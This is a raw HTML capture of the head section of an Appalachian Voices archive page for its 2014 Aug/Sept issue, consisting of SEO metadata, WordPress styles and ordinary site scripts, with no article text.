

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appvoices.org/category/voice/2014-issue-4-augsept/page/3/
body_size: 22421
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script data-minify="1" id="cookieyes" type="text/javascript" src="https://appvoices.org/wp-content/cache/min/1/client_data/b604fd4d5ab1cef7d5533130/script.js?ver=1768928911"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2014 -- Issue 4 (Aug/Sept) Archives | Page 3 of 4 | Appalachian Voices</title>
<link data-rocket-prefetch href="https://cdn-cookieyes.com" rel="dns-prefetch">
<link data-rocket-preload as="style" data-wpr-hosted-gf-parameters="family=Big%20Shoulders%20Text%3A800&display=swap" href="https://appvoices.org/wp-content/cache/fonts/1/google-fonts/css/c/c/f/b6a1243b1f14c89b1cfcc45104085.css" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://appvoices.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://appvoices.org/wp-content/cache/fonts/1/google-fonts/fonts/s/bigshoulderstext/v28/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Q-t7TUFNw.woff2" rel="preload">
<link data-wpr-hosted-gf-parameters="family=Big%20Shoulders%20Text%3A800&display=swap" href="https://appvoices.org/wp-content/cache/fonts/1/google-fonts/css/c/c/f/b6a1243b1f14c89b1cfcc45104085.css" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Big%20Shoulders%20Text%3A800&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-2purple.png" fetchpriority="high">
	<link rel="canonical" href="https://appvoices.org/category/voice/2014-issue-4-augsept/page/3/" />
	<link rel="prev" href="https://appvoices.org/category/voice/2014-issue-4-augsept/page/2/" />
	<link rel="next" href="https://appvoices.org/category/voice/2014-issue-4-augsept/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://appvoices.org/category/voice/2014-issue-4-augsept/" />
	<meta property="og:site_name" content="Appalachian Voices" />
	<meta property="og:image" content="https://appvoices.org/wp-content/uploads/2018/05/defaultAppVoices.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="288" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@appvoices" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://appvoices.org/category/voice/2014-issue-4-augsept/","url":"https://appvoices.org/category/voice/2014-issue-4-augsept/page/3/","name":"2014 -- Issue 4 (Aug/Sept) Archives | Page 3 of 4 | Appalachian Voices","isPartOf":{"@id":"https://appvoices.org/#website"},"breadcrumb":{"@id":"https://appvoices.org/category/voice/2014-issue-4-augsept/page/3/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://appvoices.org/category/voice/2014-issue-4-augsept/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Main","item":"https://appvoices.org/"},{"@type":"ListItem","position":2,"name":"The Appalachian Voice","item":"https://appvoices.org/category/voice/"},{"@type":"ListItem","position":3,"name":"2014 -- Issue 4 (Aug/Sept)"}]},{"@type":"WebSite","@id":"https://appvoices.org/#website","url":"https://appvoices.org/","name":"Appalachian Voices","description":"Working to protect the land, air, water and people of Appalachia","publisher":{"@id":"https://appvoices.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://appvoices.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://appvoices.org/#organization","name":"Appalachian Voices","url":"https://appvoices.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appvoices.org/#/schema/logo/image/","url":"https://appvoices.org/wp-content/uploads/2017/07/AV-logo_favico.png","contentUrl":"https://appvoices.org/wp-content/uploads/2017/07/AV-logo_favico.png","width":512,"height":512,"caption":"Appalachian Voices"},"image":{"@id":"https://appvoices.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AppalachianVoices/","https://x.com/appvoices"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Appalachian Voices &raquo; Feed" href="https://appvoices.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Appalachian Voices &raquo; Comments Feed" href="https://appvoices.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Appalachian Voices &raquo; 2014 -- Issue 4 (Aug/Sept) Category Feed" href="https://appvoices.org/category/voice/2014-issue-4-augsept/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #171717;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--soft-gray: #f5f5fa;--wp--preset--color--lavender: #b9b6d8;--wp--preset--color--periwinkle: #7775b1;--wp--preset--color--navy-blue: #2a388f;--wp--preset--color--bright-blue: #0089ff;--wp--preset--color--cream: #f4eee6;--wp--preset--color--tan: #ece4d6;--wp--preset--color--gold: #ffcc66;--wp--preset--color--orange: #dc4122;--wp--preset--color--red: #ff5454;--wp--preset--color--green: #0e9444;--wp--preset--color--leaf-green: #2ead65;--wp--preset--color--dark-green: #0b602d;--wp--preset--color--gray: #cccccc;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--cream-to-tan: linear-gradient(174deg,rgba(236, 228, 214, 1) 0%, rgba(245, 241, 235, 1) 70%);--wp--preset--gradient--cream-to-tan-radial: radial-gradient(circle,rgba(252, 252, 252, 1) 0%, rgba(236, 228, 214, 1) 70%);--wp--preset--gradient--cream-tan-gold: linear-gradient(122deg,rgba(236, 228, 214, 1) 0%, rgba(245, 245, 250, 1) 50%, rgba(255, 204, 102, 1) 100%);--wp--preset--gradient--gray-to-lavendar: linear-gradient(90deg,rgba(245, 245, 250, 1) 0%, rgba(185, 182, 216, 1) 70%);--wp--preset--gradient--soft-gray-to-gray: linear-gradient(180deg,rgba(245, 245, 250, 1) 0%, rgba(204, 204, 204, 1) 70%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 75%;--wp--style--global--wide-size: 60%; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-soft-gray-color{color: var(--wp--preset--color--soft-gray) !important;}.has-lavender-color{color: var(--wp--preset--color--lavender) !important;}.has-periwinkle-color{color: var(--wp--preset--color--periwinkle) !important;}.has-navy-blue-color{color: var(--wp--preset--color--navy-blue) !important;}.has-bright-blue-color{color: var(--wp--preset--color--bright-blue) !important;}.has-cream-color{color: var(--wp--preset--color--cream) !important;}.has-tan-color{color: var(--wp--preset--color--tan) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-leaf-green-color{color: var(--wp--preset--color--leaf-green) !important;}.has-dark-green-color{color: var(--wp--preset--color--dark-green) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-soft-gray-background-color{background-color: var(--wp--preset--color--soft-gray) !important;}.has-lavender-background-color{background-color: var(--wp--preset--color--lavender) !important;}.has-periwinkle-background-color{background-color: var(--wp--preset--color--periwinkle) !important;}.has-navy-blue-background-color{background-color: var(--wp--preset--color--navy-blue) !important;}.has-bright-blue-background-color{background-color: var(--wp--preset--color--bright-blue) !important;}.has-cream-background-color{background-color: var(--wp--preset--color--cream) !important;}.has-tan-background-color{background-color: var(--wp--preset--color--tan) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-leaf-green-background-color{background-color: var(--wp--preset--color--leaf-green) !important;}.has-dark-green-background-color{background-color: var(--wp--preset--color--dark-green) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-soft-gray-border-color{border-color: var(--wp--preset--color--soft-gray) !important;}.has-lavender-border-color{border-color: var(--wp--preset--color--lavender) !important;}.has-periwinkle-border-color{border-color: var(--wp--preset--color--periwinkle) !important;}.has-navy-blue-border-color{border-color: var(--wp--preset--color--navy-blue) !important;}.has-bright-blue-border-color{border-color: var(--wp--preset--color--bright-blue) !important;}.has-cream-border-color{border-color: var(--wp--preset--color--cream) !important;}.has-tan-border-color{border-color: var(--wp--preset--color--tan) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-leaf-green-border-color{border-color: var(--wp--preset--color--leaf-green) !important;}.has-dark-green-border-color{border-color: var(--wp--preset--color--dark-green) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-cream-to-tan-gradient-background{background: var(--wp--preset--gradient--cream-to-tan) !important;}.has-cream-to-tan-radial-gradient-background{background: var(--wp--preset--gradient--cream-to-tan-radial) !important;}.has-cream-tan-gold-gradient-background{background: var(--wp--preset--gradient--cream-tan-gold) !important;}.has-gray-to-lavendar-gradient-background{background: var(--wp--preset--gradient--gray-to-lavendar) !important;}.has-soft-gray-to-gray-gradient-background{background: var(--wp--preset--gradient--soft-gray-to-gray) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://appvoices.org/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://appvoices.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://appvoices.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768928910' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=1768928910' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://appvoices.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.4.2' media='all' />
<link data-minify="1" rel='stylesheet' id='fl-builder-layout-bundle-fe26169262e1a59404bb6efedced0b1d-css' href='https://appvoices.org/wp-content/cache/background-css/1/appvoices.org/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/fe26169262e1a59404bb6efedced0b1d-layout-bundle.css?ver=1768928921&wpr_t=1769013416' media='all' />
<link data-minify="1" rel='stylesheet' id='searchandfilter-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/search-filter/includes/integrations/legacy/style.css?ver=1768928910' media='all' />
<link rel='stylesheet' id='search-filter-flatpickr-css' href='https://appvoices.org/wp-content/plugins/search-filter/assets/css/vendor/flatpickr.min.css?ver=3.1.6' media='all' />
<link data-minify="1" rel='stylesheet' id='search-filter-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/search-filter-pro/assets/css/frontend/frontend.css?ver=1768928910' media='all' />
<link data-minify="1" rel='stylesheet' id='search-filter-ugc-styles-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/uploads/search-filter/style.css?ver=1768928910' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://appvoices.org/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='base-css' href='https://appvoices.org/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link data-minify="1" rel='stylesheet' id='fl-automator-skin-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/uploads/bb-theme/skin-696a588e44c1f.css?ver=1768928910' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://appvoices.org/wp-content/themes/bb-theme-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://appvoices.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />

<script type="text/javascript">
		if ( ! Object.hasOwn( window, 'searchAndFilter' ) ) {
			window.searchAndFilter = {};
		}
		</script><script src="https://appvoices.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://appvoices.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://appvoices.org/wp-content/plugins/search-filter/assets/js/vendor/flatpickr.min.js?ver=3.1.6" id="search-filter-flatpickr-js"></script>
<script id="search-filter-js-before">
window.searchAndFilter.frontend = {"fields":{},"queries":{},"library":{"fields":{},"components":{}},"restNonce":"17de9f1a1a","homeUrl":"https:\/\/appvoices.org","isPro":true,"suggestionsNonce":"114698368a"};
//# sourceURL=search-filter-js-before
</script>
